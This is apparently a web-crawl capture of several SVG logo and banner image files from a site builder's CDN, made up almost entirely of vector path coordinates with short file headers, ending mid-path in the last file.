<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="740" height="268" viewBox="0 0 740 268" fill="none"> <g clip-path="url(#clip0_255_2938)"> <path d="M712.373 115.232C712.272 115.232 712.172 115.339 712.172 115.458V117.528C712.172 117.648 712.272 117.754 712.373 117.754H716.253V130.838C716.253 130.96 716.353 131.066 716.487 131.066H718.661C718.795 131.066 718.929 130.96 718.929 130.838V117.754H722.775C722.909 117.754 723.009 117.648 723.009 117.528V115.458C723.009 115.339 722.909 115.232 722.775 115.232" fill="#E6E6E6"></path> <path d="M551.756 95.5927C551.756 99.8331 555.134 103.133 559.415 103.133C563.663 103.133 567.042 99.8331 567.042 95.5927C567.042 91.3884 563.663 88.0518 559.415 88.0518C555.134 88.0518 551.756 91.3713 551.756 95.5927Z" fill="#E6E6E6"></path> <path d="M591.759 120.357L591.291 120.631L590.32 117.922C589.986 117.001 589.083 116.392 588.146 116.392H583.23C581.958 116.392 580.922 117.414 580.922 118.688V181.058C580.922 182.309 581.958 183.353 583.23 183.353H592.026C593.297 183.353 594.334 182.309 594.334 181.058V130.571L594.602 130.469C598.214 128.592 601.893 127.444 609.051 127.444C617.614 127.444 619.353 130.625 619.353 135.786V181.059C619.353 182.31 620.39 183.337 621.661 183.337H630.491C631.762 183.337 632.799 182.31 632.799 181.059V136.151C632.799 122.403 624.571 115.142 609.051 115.142C603.298 115.142 597.478 116.894 591.759 120.357Z" fill="#E6E6E6"></path> <path d="M566.003 118.688C566.003 117.414 564.966 116.392 563.695 116.392H555.099C553.828 116.392 552.791 117.414 552.791 118.688V181.058C552.791 182.309 553.828 183.336 555.099 183.336H563.662C564.966 183.336 566.003 182.309 566.003 181.058" fill="#E6E6E6"></path> <path d="M536.671 87.4927C536.671 86.2244 535.634 85.1973 534.363 85.1973H525.8C524.529 85.1973 523.492 86.2244 523.492 87.4927V181.058C523.492 182.309 524.529 183.336 525.8 183.336H534.363C535.634 183.336 536.671 182.309 536.671 181.058" fill="#E6E6E6"></path> <path d="M404.551 143.973C405.187 135.387 407.494 127.446 419.669 127.446C430.172 127.446 432.213 133.025 432.447 143.991L432.48 144.476H404.518L404.551 143.973ZM390.904 149.882C390.904 158.469 390.904 184.606 419.669 184.606C428.299 184.606 433.985 184.085 441.411 181.723C442.314 181.461 442.782 180.54 442.782 179.653V172.634C442.782 171.85 442.414 171.138 441.745 170.721C441.11 170.285 440.34 170.373 439.571 170.53C433.149 171.868 427.998 172.301 419.669 172.301C407.695 172.301 405.354 164.778 404.618 156.662L404.551 156.154H443.618C444.923 156.154 445.959 155.133 445.959 153.881V149.882C445.959 133.079 443.953 115.164 419.669 115.164C390.904 115.145 390.904 141.301 390.904 149.882Z" fill="#E6E6E6"></path> <path d="M469.941 143.973C470.61 135.387 472.884 127.446 485.126 127.446C495.562 127.446 497.602 133.025 497.836 143.991L497.87 144.476H469.907L469.941 143.973ZM456.328 149.882C456.328 158.469 456.328 184.606 485.126 184.606C493.722 184.606 499.408 184.085 506.834 181.723C507.703 181.461 508.205 180.54 508.205 179.653V172.634C508.205 171.85 507.804 171.138 507.168 170.721C506.533 170.285 505.73 170.373 504.994 170.53C498.539 171.868 493.421 172.301 485.126 172.301C473.118 172.301 470.777 164.778 470.008 156.662L469.941 156.154H509.075C510.313 156.154 511.349 155.133 511.349 153.881V149.882C511.349 133.079 509.342 115.164 485.126 115.164C456.328 115.145 456.328 141.301 456.328 149.882Z" fill="#E6E6E6"></path> <path d="M658.052 143.973C658.688 135.387 660.996 127.446 673.204 127.446C683.673 127.446 685.714 133.025 685.948 143.991V144.476H658.019L658.052 143.973ZM644.439 149.882C644.439 158.469 644.439 184.606 673.204 184.606C681.8 184.606 687.487 184.085 694.945 181.723C695.782 181.461 696.283 180.54 696.283 179.653V172.634C696.283 171.85 695.915 171.138 695.246 170.721C694.611 170.285 693.841 170.373 693.072 170.53C686.617 171.868 681.499 172.301 673.204 172.301C661.197 172.301 658.855 164.778 658.119 156.662L658.052 156.154H697.153C698.391 156.154 699.427 155.133 699.427 153.881V149.882C699.427 133.079 697.421 115.164 673.204 115.164C644.406 115.145 644.439 141.301 644.439 149.882Z" fill="#E6E6E6"></path> <path d="M348.258 138.932C361.905 138.932 366.721 143.033 366.721 154.575C366.721 162.306 364.481 170.217 348.024 170.217H328.19V138.913H348.258V138.932ZM347.255 98.0056C361.604 98.0056 363.578 104.75 363.578 112.016C363.578 121.279 358.56 125.794 348.258 125.794H328.19V98.0056H347.255ZM316.751 84.8672C315.379 84.8672 314.275 85.9623 314.275 87.3197V180.885C314.275 182.242 315.379 183.354 316.751 183.354H347.522C369.531 183.354 381.639 173.118 381.639 154.575C381.639 144.475 376.722 135.858 368.494 131.529C368.494 131.529 368.294 131.427 368.093 131.302C368.26 131.199 368.461 131.062 368.461 131.062C374.849 126.476 378.495 119.54 378.495 112.017C378.495 101.881 374.348 84.8675 346.619 84.8675" fill="#E6E6E6"></path> <path d="M737.156 115.232C737.022 115.232 736.955 115.303 736.922 115.37C736.922 115.37 732.975 124.513 732.574 125.416C732.206 124.513 728.225 115.37 728.225 115.37C728.192 115.303 728.125 115.232 728.025 115.232H725.416C725.282 115.232 725.148 115.339 725.148 115.458V130.838C725.148 130.96 725.249 131.066 725.416 131.066H727.523C727.557 131.066 727.657 131.048 727.69 130.995C727.724 130.96 727.757 130.91 727.757 130.821C727.757 130.821 727.69 121.906 727.657 120.029C728.393 121.697 731.57 128.876 731.57 128.876C731.57 128.961 731.671 129.015 731.771 129.015H733.41C733.51 129.015 733.577 128.961 733.61 128.876C733.61 128.876 736.755 121.697 737.49 120.029C737.49 121.906 737.39 130.821 737.39 130.821C737.39 130.91 737.423 130.96 737.457 130.995C737.524 131.048 737.558 131.066 737.624 131.066H739.765C739.899 131.066 739.999 130.96 739.999 130.838V115.458C739.999 115.339 739.899 115.232 739.765 115.232" fill="#E6E6E6"></path> <path d="M133.758 268C59.8715 268 0 208.014 0 134.002C0 59.9857 59.8715 0 133.758 0C175.056 0 211.983 18.7579 236.513 48.2377H30.9723C17.3689 64.5839 7.57833 84.2266 2.96759 105.796H264.515C266.459 114.89 267.482 124.326 267.482 134.002C267.482 144.09 266.37 153.918 264.261 163.368H3.2213C8.04554 184.99 18.0847 204.639 31.9479 220.921H235.538C211.01 249.733 174.513 268 133.758 268Z" fill="#E6E6E6"></path> </g> <defs> <clipPath id="clip0_255_2938"> <rect width="740" height="268" fill="white"></rect> </clipPath> </defs> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild3032-3663-4030-b237-646231383566/docdoc_1.svg
body_size: 2135
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="280" height="33" viewBox="0 0 280 33" fill="none"> <g clip-path="url(#clip0_255_2905)"> <path fill-rule="evenodd" clip-rule="evenodd" d="M184.069 16.0305C184.069 9.79842 179.971 6.07656 173.825 6.04883C167.6 6.04883 163.582 10.1536 163.582 15.9751C163.582 22.2349 167.679 25.958 173.825 25.958C180.052 25.958 184.069 21.8482 184.069 16.0305ZM180.465 16.0028C180.465 20.0559 177.922 22.7866 173.853 22.7866V22.7828C169.482 22.7551 167.187 19.7776 167.187 16.0028C167.187 11.9773 169.703 9.24677 173.8 9.21903C178.171 9.24677 180.465 12.2242 180.465 16.0028Z" fill="#FAFAFA"></path> <path fill-rule="evenodd" clip-rule="evenodd" d="M225.505 16.0305C225.505 9.79842 221.408 6.07656 215.262 6.04883C209.035 6.04883 205.02 10.1536 205.018 15.9751C205.018 22.2349 209.116 25.958 215.262 25.958C221.489 25.958 225.505 21.8482 225.505 16.0305ZM221.902 16.0028C221.902 20.0559 219.359 22.7866 215.289 22.7866L215.29 22.7828C210.92 22.7551 208.625 19.7776 208.624 16.0028C208.624 11.9773 211.139 9.24677 215.237 9.21903C219.607 9.24677 221.902 12.2242 221.902 16.0028Z" fill="#FAFAFA"></path> <path fill-rule="evenodd" clip-rule="evenodd" d="M229.086 25.6508V6.34863H237.389C241.651 6.34863 243.836 7.94695 243.836 11.1462C243.836 13.3516 242.962 14.8139 240.995 15.586C243.344 15.9991 244.41 17.5156 244.41 20.0245C244.41 24.0235 241.569 25.6508 236.924 25.6508H229.086ZM236.898 14.5103C239.056 14.5103 240.421 13.5456 240.421 11.8905C240.421 10.3464 239.41 9.51883 236.98 9.51883H232.501V14.5103H236.898ZM237.147 22.4793C239.767 22.4793 240.971 21.6241 240.971 19.7764C240.971 17.9287 239.606 17.212 237.202 17.212H232.504V22.4793H237.147Z" fill="#FAFAFA"></path> <path fill-rule="evenodd" clip-rule="evenodd" d="M254.296 12.3591H251.7V6.34863H248.287V25.6508H254.328C259.9 25.6508 262.905 23.3887 262.905 18.8947C262.905 14.5381 260.359 12.3591 254.296 12.3591ZM251.7 22.4793V15.5305H254.596C257.929 15.5305 259.376 16.44 259.376 18.8116C259.376 21.4314 257.738 22.4793 254.541 22.4793H251.7Z" fill="#FAFAFA"></path> <path d="M269.894 17.2952H278.69L278.694 14.1237H269.898V9.51883H279.704V6.34863H266.479V25.6508H280V22.4793H269.894V17.2952Z" fill="#FAFAFA"></path> <path fill-rule="evenodd" clip-rule="evenodd" d="M191.058 19.6391V25.6508H187.643V6.34863H194.006C200.042 6.34863 202.615 8.52634 202.615 12.883C202.615 17.3783 199.611 19.6391 194.006 19.6391H191.058ZM191.058 9.51883V16.4676H194.253C197.422 16.4676 199.06 15.4197 199.06 12.8012C199.06 10.4295 197.641 9.51883 194.308 9.51883H191.058Z" fill="#FAFAFA"></path> <path fill-rule="evenodd" clip-rule="evenodd" d="M144.215 22.4793C145.307 19.8595 146.099 16.2195 146.182 10.3464L146.236 6.34863H159.675V22.4793H161.887V29.2354H158.692V25.6508H145.334V29.2354H142.139V22.4793H144.215ZM147.548 22.4793H156.26V9.51883H149.351V10.4295C149.241 15.4751 148.636 19.4464 147.548 22.4793Z" fill="#FAFAFA"></path> <path d="M132.305 6.07227C129.273 6.07227 127.061 6.98167 125.968 7.78142L125.965 12.579C127.086 10.8697 129.408 9.18836 132.302 9.24248C134.324 9.29789 135.908 10.0145 135.908 11.8068C135.908 13.2414 135.061 14.4267 132.603 14.4267H129.733V17.2669H132.629C135.606 17.2669 136.863 18.0667 136.863 19.7758C136.863 21.7344 135.006 22.7269 132.684 22.7546C129.159 22.7823 126.674 21.2382 125.5 19.2796V23.5267C126.516 24.6842 129.159 25.9538 132.629 25.9261C137.765 25.8984 140.414 23.334 140.414 19.9975C140.414 17.4596 138.997 15.9154 136.047 15.4746C138.26 14.6748 139.434 13.186 139.434 10.9252C139.434 7.53333 136.593 6.10001 132.305 6.07227Z" fill="#FAFAFA"></path> <path d="M51.8523 22.1983C53.0938 22.2053 54.3169 21.8975 55.4082 21.3033L56.3211 20.8071L58.9864 22.7782C57.2278 24.6682 54.6359 25.7069 51.6668 25.7069C48.8283 25.7069 46.234 24.6957 44.3783 22.8745C42.5225 21.0533 41.5 18.5222 41.5 15.7722C41.5 13.0223 42.5375 10.5286 44.3895 8.77249C46.2415 7.01632 48.8346 6.04883 51.6929 6.04883C54.3283 6.04883 56.6325 6.85257 58.3574 8.37376L58.553 8.54002L55.5987 10.7249C54.5071 9.94146 53.1942 9.5293 51.8523 9.54871C48.1396 9.54871 45.4444 12.2086 45.4444 15.8735C45.4444 19.5384 48.1396 22.1983 51.8523 22.1983Z" fill="#E6E6E6"></path> <path fill-rule="evenodd" clip-rule="evenodd" d="M71.6072 13.7619H66.5954V9.48452H74.595L78.9069 6.2959H62.4766V25.4515H71.0704C75.8941 25.4515 78.6602 23.2579 78.6602 19.4342C78.6652 15.7769 76.1581 13.7619 71.6072 13.7619ZM70.8898 22.2616H66.5954V16.9518H70.8898C73.5053 16.9518 74.7208 17.8405 74.7208 19.6068C74.7208 21.4117 73.4268 22.2616 70.8898 22.2616Z" fill="#E6E6E6"></path> <path d="M96.9333 6.2959L92.6215 9.48452H86.6208V14.1682H95.4174V17.3581H86.6208V22.2616H96.9333V25.4515H82.502V6.2959H96.9333Z" fill="#E6E6E6"></path> <path fill-rule="evenodd" clip-rule="evenodd" d="M100.768 6.2959H108.626C113.639 6.2959 116.751 8.92204 116.751 13.1507C116.751 17.3793 113.636 20.0254 108.623 20.0254H104.887V25.4515H100.768V6.2959ZM104.887 16.8355H108.537C111.176 16.8355 112.628 15.5306 112.628 13.1607C112.628 10.7908 111.176 9.48452 108.537 9.48452H104.887V16.8355Z" fill="#E6E6E6"></path> <path d="M28.4706 6.21777C29.2207 7.19424 29.8622 8.2612 30.3751 9.39853L15.8942 20.146L9.84375 16.3268V11.7323L15.8942 15.5514L28.4706 6.21777Z" fill="#E6E6E6"></path> <path d="M3.67171 16.0033C3.67171 15.7972 3.67671 15.5924 3.68669 15.3888L0.019969 15.2041C0.00748866 15.4692 0 15.7357 0 16.0033C0 20.422 1.77845 24.4234 4.65516 27.3201L7.25482 24.7024C5.0433 22.4729 3.67171 19.3965 3.67171 16.0033Z" fill="#E6E6E6"></path> <path d="M15.8928 3.69602C16.0975 3.69602 16.3009 3.70356 16.5031 3.71361L16.6866 0.020108C16.4232 0.00754079 16.1586 0 15.8928 0C11.5047 0 7.53102 1.79083 4.6543 4.68757L7.25396 7.30532C9.46797 5.0759 12.5231 3.69602 15.8928 3.69602Z" fill="#E6E6E6"></path> <path d="M15.8934 28.3102C15.6887 28.3102 15.4853 28.3052 15.2831 28.2951L15.0996 31.9874C15.3629 31.9999 15.6275 32.0075 15.8934 32.0075C20.2814 32.0075 24.2552 30.2166 27.1319 27.3199L24.5322 24.7021C22.3182 26.9291 19.263 28.3102 15.8934 28.3102Z" fill="#E6E6E6"></path> <path d="M22.7848 5.84375L25.8762 3.55024C23.148 1.32961 19.6762 0 15.8947 0L15.8945 3.69728C18.4492 3.69602 20.8217 4.49027 22.7848 5.84375Z" fill="#FAFAFA"></path> <path d="M31.7865 16.0035C31.7865 15.0245 31.6991 14.0669 31.5319 13.1357L28.111 15.6742C28.1135 15.7836 28.116 15.8929 28.116 16.0022C28.116 19.6153 26.5609 22.8702 24.0898 25.1235L26.5572 27.8695C29.7684 24.9425 31.7865 20.7099 31.7865 16.0035Z" fill="#E6E6E6"></path> <path d="M15.8944 28.3101C12.3063 28.3101 9.07406 26.7442 6.83633 24.2559L4.10938 26.7404C7.01729 29.9752 11.2205 32.0074 15.8944 32.0074V28.3101Z" fill="#E6E6E6"></path> <path d="M7.69787 6.88168L5.23051 4.13574C2.01807 7.0639 0 11.2966 0 16.003H3.67171C3.67296 12.3887 5.22676 9.13498 7.69787 6.88168Z" fill="#E6E6E6"></path> </g> <defs> <clipPath id="clip0_255_2905"> <rect width="280" height="33" fill="white"></rect> </clipPath> </defs> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild3465-6338-4230-b765-616665366139/2_24.svg
body_size: 44889
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="288" height="163" viewBox="0 0 288 163" fill="none"> <rect width="288" height="162" transform="translate(0 0.822266)" fill="#63A1F2"></rect> <path d="M70.8507 150.012H70.5547L71.4107 147.684H71.7027L72.5547 150.012H72.2547L72.0227 149.352H71.0827L70.8507 150.012ZM71.1747 149.104H71.9387L71.5627 148.052L71.1747 149.104ZM72.7267 150.012V149.764H72.7907C72.8207 149.766 72.8509 149.762 72.8792 149.751C72.9074 149.741 72.9332 149.725 72.9547 149.704C73.0068 149.645 73.0414 149.573 73.0547 149.496C73.0786 149.346 73.092 149.195 73.0947 149.044L73.1267 148.272H74.2907V150.016H74.0227V148.52H73.3827L73.3547 149.144C73.3547 149.264 73.3547 149.368 73.3267 149.456C73.3151 149.538 73.2963 149.62 73.2707 149.7C73.2511 149.764 73.2184 149.824 73.1747 149.876C73.1351 149.921 73.0859 149.956 73.0307 149.98C72.9671 150.005 72.8991 150.017 72.8307 150.016L72.7267 150.012ZM75.5027 150.048C75.3915 150.054 75.2803 150.035 75.1772 149.993C75.0742 149.951 74.9818 149.886 74.9067 149.804C74.7529 149.622 74.6742 149.389 74.6867 149.152C74.6861 149.028 74.705 148.905 74.7427 148.788C74.7763 148.682 74.8307 148.584 74.9027 148.5C74.9706 148.42 75.0552 148.355 75.1507 148.312C75.2528 148.267 75.3631 148.244 75.4747 148.244C75.5477 148.243 75.6204 148.252 75.6907 148.272C75.7627 148.293 75.8313 148.324 75.8947 148.364C76.0367 148.456 76.1382 148.599 76.1787 148.764C76.2103 148.874 76.2251 148.989 76.2227 149.104V149.22H74.9547C74.9518 149.376 75.0091 149.528 75.1147 149.644C75.1664 149.696 75.229 149.737 75.298 149.763C75.3671 149.79 75.441 149.801 75.5147 149.796C75.6098 149.798 75.7037 149.774 75.7867 149.728C75.8627 149.68 75.9204 149.608 75.9507 149.524L76.2067 149.596C76.1668 149.73 76.0784 149.844 75.9587 149.916C75.8235 150.005 75.6645 150.051 75.5027 150.048ZM74.9547 149H75.9507C75.9556 148.863 75.9084 148.73 75.8187 148.628C75.7751 148.58 75.7217 148.543 75.6624 148.518C75.603 148.493 75.539 148.482 75.4747 148.484C75.403 148.484 75.3321 148.499 75.2667 148.528C75.206 148.553 75.1514 148.591 75.1067 148.64C75.0625 148.688 75.0272 148.743 75.0027 148.804C74.9769 148.866 74.9607 148.932 74.9547 149ZM76.6307 150.012V148.268H76.9027V149.028H77.0787L77.7067 148.268H78.0507L77.3467 149.108L78.0587 150.012H77.7147L77.1427 149.276H76.9027V150.012H76.6307ZM78.9867 150.048C78.8382 150.052 78.6918 150.012 78.5667 149.932C78.4457 149.854 78.3498 149.743 78.2907 149.612C78.224 149.466 78.1911 149.308 78.1947 149.148C78.1909 148.986 78.2251 148.826 78.2947 148.68C78.3441 148.577 78.4156 148.487 78.5039 148.415C78.5923 148.344 78.6954 148.293 78.8058 148.265C78.9163 148.238 79.0313 148.236 79.1428 148.258C79.2543 148.281 79.3594 148.328 79.4507 148.396C79.575 148.494 79.6555 148.638 79.6747 148.796H79.4067C79.3832 148.709 79.3328 148.632 79.2627 148.576C79.1833 148.516 79.086 148.485 78.9867 148.488C78.9103 148.482 78.8339 148.496 78.7641 148.527C78.6943 148.559 78.6333 148.607 78.5867 148.668C78.4855 148.805 78.4347 148.973 78.4427 149.144C78.4335 149.317 78.4843 149.488 78.5867 149.628C78.6624 149.722 78.7708 149.786 78.8906 149.805C79.0104 149.824 79.1331 149.798 79.2347 149.732C79.3098 149.677 79.3636 149.598 79.3867 149.508H79.6547C79.6361 149.665 79.5572 149.808 79.4347 149.908C79.3059 150.005 79.1477 150.054 78.9867 150.048ZM80.5867 150.048C80.4835 150.05 80.3812 150.029 80.2867 149.988C80.1981 149.949 80.1229 149.885 80.0707 149.804C80.0167 149.716 79.989 149.615 79.9907 149.512C79.9866 149.417 80.0133 149.323 80.0667 149.244C80.0919 149.21 80.1215 149.181 80.1547 149.156L80.2547 149.096L80.3867 149.052L80.5187 149.024L80.6587 149.004H80.7587H80.8467H80.9187H80.9787H81.0267H81.0627L81.0907 148.98C81.092 148.97 81.092 148.961 81.0907 148.952C81.0907 148.952 81.0907 148.928 81.0907 148.912C81.0937 148.863 81.0867 148.815 81.0702 148.77C81.0536 148.724 81.028 148.683 80.9947 148.648C80.9577 148.615 80.9146 148.59 80.8679 148.574C80.8212 148.559 80.7719 148.552 80.7227 148.556C80.6645 148.555 80.6065 148.563 80.5507 148.58C80.504 148.593 80.4596 148.613 80.4187 148.64C80.3854 148.665 80.3545 148.693 80.3267 148.724C80.3039 148.754 80.2838 148.786 80.2667 148.82L80.0107 148.728C80.0428 148.655 80.0875 148.589 80.1427 148.532C80.1916 148.479 80.2499 148.435 80.3147 148.404C80.3775 148.375 80.4432 148.354 80.5107 148.34C80.5766 148.327 80.6435 148.32 80.7107 148.32H80.8187L80.9387 148.344C80.9813 148.353 81.0228 148.366 81.0627 148.384C81.1021 148.406 81.1396 148.431 81.1747 148.46C81.2108 148.492 81.243 148.528 81.2707 148.568C81.2988 148.618 81.3203 148.672 81.3347 148.728C81.3515 148.796 81.3596 148.866 81.3587 148.936V150.084H81.0907V149.848C81.0759 149.881 81.0557 149.913 81.0307 149.94C80.9607 150.014 80.8725 150.07 80.7747 150.1C80.7076 150.092 80.6417 150.076 80.5787 150.052L80.5867 150.048ZM80.6267 149.808C80.6989 149.808 80.7707 149.796 80.8387 149.772C80.8965 149.75 80.9495 149.718 80.9947 149.676C81.0326 149.634 81.0637 149.587 81.0867 149.536C81.1072 149.485 81.1181 149.431 81.1187 149.376V149.132C80.981 149.192 80.8329 149.224 80.6827 149.228H80.6547L80.5027 149.256C80.4597 149.269 80.4182 149.286 80.3787 149.308C80.3419 149.328 80.3115 149.359 80.2907 149.396C80.2688 149.435 80.2578 149.479 80.2587 149.524C80.2565 149.564 80.2646 149.604 80.282 149.641C80.2995 149.677 80.3259 149.708 80.3587 149.732C80.4351 149.784 80.5259 149.812 80.6187 149.812L80.6267 149.808ZM82.1467 148.264V149.012H82.9827V148.264H83.2507V150.008H82.9827V149.264H82.1467V150.008H81.8547V148.264H82.1467ZM83.5547 150.508V149.76H83.6987C83.747 149.71 83.7874 149.653 83.8187 149.592C83.8521 149.513 83.8776 149.431 83.8947 149.348C83.8947 149.248 83.9307 149.116 83.9467 148.948L84.0027 148.256H85.1147V149.752H85.3827V150.5H85.1147V150H83.8147V150.5L83.5547 150.508ZM84.0027 149.76H84.8467V148.512H84.2547L84.2067 148.956C84.1927 149.124 84.1687 149.291 84.1347 149.456C84.1105 149.567 84.0628 149.672 83.9947 149.764L84.0027 149.76ZM85.7347 150.664V148.264H85.9947V148.54H86.0267L86.0467 148.512C86.0506 148.497 86.059 148.485 86.0707 148.476L86.0987 148.436C86.1076 148.421 86.1183 148.408 86.1307 148.396L86.1747 148.356C86.1887 148.341 86.2049 148.329 86.2227 148.32L86.2827 148.288C86.3054 148.276 86.3296 148.268 86.3547 148.264H86.4347H86.5307C86.6337 148.261 86.7361 148.281 86.8298 148.324C86.9235 148.367 87.0059 148.431 87.0707 148.512C87.2161 148.697 87.29 148.928 87.2787 149.164C87.2826 149.329 87.2498 149.493 87.1827 149.644C87.1264 149.772 87.0348 149.881 86.9187 149.96C86.7997 150.036 86.66 150.074 86.5187 150.068C86.4775 150.072 86.4359 150.072 86.3947 150.068C86.3592 150.062 86.3244 150.052 86.2907 150.04C86.2604 150.03 86.232 150.015 86.2067 149.996L86.1387 149.948C86.1197 149.929 86.1023 149.909 86.0867 149.888L86.0507 149.84L86.0187 149.788H85.9947V150.712L85.7347 150.664ZM85.9987 149.136C85.9897 149.307 86.0359 149.477 86.1307 149.62C86.1714 149.679 86.2265 149.727 86.2909 149.759C86.3553 149.792 86.4268 149.807 86.4987 149.804C86.5753 149.806 86.6512 149.788 86.7187 149.752C86.7856 149.72 86.8424 149.67 86.8827 149.608C86.9252 149.544 86.9564 149.474 86.9747 149.4C86.9979 149.314 87.0086 149.225 87.0067 149.136C87.0089 149.049 86.9981 148.963 86.9747 148.88C86.9564 148.806 86.9252 148.735 86.8827 148.672C86.8414 148.613 86.7865 148.565 86.7227 148.532C86.6531 148.497 86.5764 148.479 86.4987 148.48C86.4271 148.476 86.3559 148.491 86.2915 148.522C86.2272 148.554 86.1718 148.601 86.1307 148.66C86.0321 148.8 85.9828 148.969 85.9907 149.14L85.9987 149.136ZM88.6227 150.008V147.68H90.0267V147.932H88.8947V148.732H89.9467V148.984H88.8947V149.784H90.0387V150.032L88.6227 150.008ZM90.4987 150.664V148.264H90.7587V148.54H90.7907L90.8107 148.512C90.8146 148.497 90.823 148.485 90.8347 148.476L90.8627 148.436C90.8716 148.421 90.8823 148.408 90.8947 148.396L90.9387 148.356C90.9527 148.341 90.9689 148.329 90.9867 148.32L91.0547 148.296C91.0774 148.284 91.1016 148.276 91.1267 148.272H91.2067H91.3027C91.4057 148.269 91.5081 148.289 91.6018 148.332C91.6955 148.375 91.7779 148.439 91.8427 148.52C91.9881 148.705 92.062 148.936 92.0507 149.172C92.0546 149.337 92.0218 149.501 91.9547 149.652C91.8984 149.78 91.8068 149.889 91.6907 149.968C91.5717 150.044 91.432 150.082 91.2907 150.076C91.2495 150.08 91.2079 150.08 91.1667 150.076C91.1312 150.07 91.0964 150.06 91.0627 150.048C91.0324 150.038 91.004 150.023 90.9787 150.004L90.9107 149.956C90.8917 149.937 90.8743 149.917 90.8587 149.896L90.8227 149.848L90.7907 149.796H90.7667V150.72L90.4987 150.664ZM90.7627 149.136C90.7537 149.307 90.7999 149.477 90.8947 149.62C90.9354 149.679 90.9905 149.727 91.0549 149.759C91.1193 149.792 91.1908 149.807 91.2627 149.804C91.3393 149.806 91.4152 149.788 91.4827 149.752C91.5496 149.72 91.6064 149.67 91.6467 149.608C91.6892 149.544 91.7204 149.474 91.7387 149.4C91.7619 149.314 91.7726 149.225 91.7707 149.136C91.7729 149.049 91.7621 148.963 91.7387 148.88C91.7204 148.806 91.6892 148.735 91.6467 148.672C91.6054 148.613 91.5505 148.565 91.4867 148.532C91.4171 148.497 91.3404 148.479 91.2627 148.48C91.1911 148.476 91.1199 148.491 91.0555 148.522C90.9912 148.554 90.9358 148.601 90.8947 148.66C90.7961 148.8 90.7468 148.969 90.7547 149.14L90.7627 149.136ZM93.9627 149.136C93.9742 149.374 93.8957 149.608 93.7427 149.792C93.6682 149.868 93.5792 149.928 93.481 149.97C93.3827 150.011 93.2773 150.032 93.1707 150.032C93.0641 150.032 92.9586 150.011 92.8604 149.97C92.7622 149.928 92.6732 149.868 92.5987 149.792C92.447 149.608 92.3687 149.374 92.3787 149.136C92.3764 148.973 92.4106 148.812 92.4787 148.664C92.5386 148.531 92.6362 148.42 92.7594 148.343C92.8825 148.266 93.0256 148.227 93.1707 148.232C93.312 148.23 93.4508 148.269 93.5707 148.344C93.6936 148.42 93.7911 148.532 93.8507 148.664C93.9207 148.811 93.955 148.973 93.9507 149.136H93.9627ZM92.9387 149.744C93.0112 149.778 93.0905 149.796 93.1707 149.796C93.2509 149.796 93.3301 149.778 93.4027 149.744C93.4702 149.711 93.527 149.659 93.5667 149.596C93.6105 149.532 93.643 149.462 93.6627 149.388C93.6842 149.305 93.6949 149.221 93.6947 149.136C93.6944 149.051 93.6837 148.966 93.6627 148.884C93.6422 148.81 93.6098 148.739 93.5667 148.676C93.527 148.612 93.4702 148.561 93.4027 148.528C93.3309 148.491 93.2514 148.472 93.1707 148.472C93.09 148.472 93.0105 148.491 92.9387 148.528C92.8712 148.561 92.8144 148.612 92.7747 148.676C92.7332 148.74 92.7009 148.81 92.6787 148.884C92.6577 148.966 92.647 149.051 92.6467 149.136C92.6465 149.221 92.6572 149.305 92.6787 149.388C92.7001 149.461 92.7325 149.532 92.7747 149.596C92.8072 149.661 92.857 149.717 92.9187 149.756L92.9387 149.744ZM94.3707 148.256H94.6387V149.752H95.2987V148.256H95.5667V149.752H96.2267V148.256H96.4947V150H94.3707V148.256ZM96.9867 150V148.256H97.2547V149.016H97.4307L98.0587 148.256H98.4027L97.6987 149.096L98.4107 150H98.0667L97.4947 149.264H97.2547V150H96.9867ZM98.9867 149.6L99.8267 148.252H100.139V149.996H99.8547V148.648L99.0147 149.996H98.7027V148.252H98.9707L98.9867 149.6ZM100.895 148.252V149H101.731V148.252H102.003V149.996H101.731V149.252H100.895V149.996H100.627V148.252H100.895Z" fill="white"></path> <path d="M72.1614 151.685V151.937H71.0574V154.013H70.7734V151.685H72.1614ZM73.0414 154.049C72.9303 154.054 72.8192 154.035 72.7162 153.993C72.6131 153.951 72.5207 153.887 72.4454 153.805C72.2916 153.623 72.2129 153.39 72.2254 153.153C72.2249 153.029 72.2438 152.906 72.2814 152.789C72.315 152.683 72.3694 152.585 72.4414 152.501C72.5093 152.421 72.594 152.356 72.6894 152.313C72.7915 152.268 72.9019 152.244 73.0134 152.245C73.0864 152.244 73.1592 152.253 73.2294 152.273C73.3014 152.294 73.3701 152.325 73.4334 152.365C73.5754 152.457 73.6769 152.6 73.7174 152.765C73.749 152.875 73.7639 152.99 73.7614 153.105V153.221H72.4974C72.4913 153.377 72.5474 153.53 72.6534 153.645C72.7052 153.697 72.7678 153.738 72.8368 153.764C72.9058 153.791 72.9798 153.802 73.0534 153.797C73.1485 153.799 73.2424 153.775 73.3254 153.729C73.4014 153.681 73.4592 153.609 73.4894 153.525L73.7454 153.597C73.7056 153.729 73.6188 153.843 73.5014 153.917C73.3697 154.003 73.2152 154.049 73.0574 154.049H73.0414ZM72.4974 153.001H73.4894C73.4944 152.864 73.4472 152.731 73.3574 152.629C73.3141 152.581 73.2609 152.543 73.2015 152.518C73.142 152.494 73.0778 152.482 73.0134 152.485C72.9418 152.484 72.8709 152.499 72.8054 152.529C72.7447 152.554 72.6901 152.592 72.6454 152.641C72.6026 152.69 72.5675 152.745 72.5414 152.805C72.5151 152.867 72.5002 152.933 72.4974 153.001ZM74.4414 152.269V153.017H75.2774V152.269H75.5454V154.013H75.2774V153.269H74.4414V154.013H74.1734V152.269H74.4414ZM76.7654 154.049C76.6549 154.054 76.5444 154.035 76.442 153.993C76.3396 153.951 76.2479 153.887 76.1734 153.805C76.0196 153.623 75.9409 153.39 75.9534 153.153C75.9529 153.029 75.9718 152.906 76.0094 152.789C76.043 152.683 76.0974 152.585 76.1694 152.501C76.2373 152.421 76.322 152.356 76.4174 152.313C76.5195 152.268 76.6299 152.244 76.7414 152.245C76.8144 152.244 76.8872 152.253 76.9574 152.273C77.0292 152.294 77.0978 152.325 77.1614 152.365C77.226 152.41 77.2827 152.465 77.3294 152.529C77.3845 152.603 77.424 152.687 77.4454 152.777C77.477 152.887 77.4919 153.002 77.4894 153.117V153.233H76.2214C76.219 153.388 76.2746 